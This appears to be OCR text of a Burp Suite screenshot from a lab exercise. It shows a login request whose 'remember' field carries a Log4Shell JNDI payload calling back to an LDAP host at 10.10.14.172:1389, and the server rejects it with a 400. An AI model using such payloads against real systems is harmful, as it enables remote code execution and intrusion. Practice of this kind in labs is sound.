 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://10.129.73.124:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.73.124:8443
3 Content-Length: 103
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.73.124:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://10.129.73.124:8443/manage/account/login?redirect=%2Fm
anage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.172:1389/o=tomcat}",
"strict":true
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.73.124:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Mon, 01 Aug 2022 18:13:36 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 9